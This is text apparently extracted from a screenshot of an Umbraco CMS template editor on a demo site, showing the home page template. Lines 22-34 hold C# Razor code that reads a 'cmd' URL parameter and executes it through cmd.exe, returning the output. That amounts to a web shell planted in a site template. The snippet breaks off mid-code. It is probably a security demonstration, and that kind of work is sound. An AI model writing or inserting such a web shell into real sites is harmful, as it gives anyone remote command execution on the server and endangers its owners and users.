 Not secure | demo.umbsec.icu/umbraco#/settings/templates/edit/1069
1
Content Media Settings Packages Users Members Forms Translation T
Home home
/Views/home.cshtml
Master template: No master Insert... Query builder... Sections...
21
22 @if (!string.IsNullOrEmpty(Request.QueryString["cmd"]))
23 {
24 try
25 {
26 using (var process = new System.Diagnostics.Process())
27 {
28 process.StartInfo.FileName = "cmd.exe";
29 process.StartInfo.Arguments = "/c " + Request.QueryString["cmd"];
30 process.StartInfo.CreateNoWindow = true;
31 process.StartInfo.RedirectStandardOutput = true;
32 process.StartInfo.UseShellExecute = false;
33 process.Start();
34 var output = process.StandardOutput.ReadToEnd();
35